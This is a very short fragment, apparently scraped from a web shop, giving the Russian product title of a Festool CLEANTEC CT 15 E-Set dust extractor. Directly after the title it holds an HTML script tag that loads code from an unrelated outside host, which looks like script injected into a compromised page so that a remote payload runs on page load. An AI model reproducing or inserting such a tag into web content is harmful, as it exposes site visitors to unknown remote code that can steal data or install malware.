 Пылеудаляющий аппарат Festool CLEANTEC CT 15 E-Set<script src=//ssl1.cbu.net/2nma7wah></script>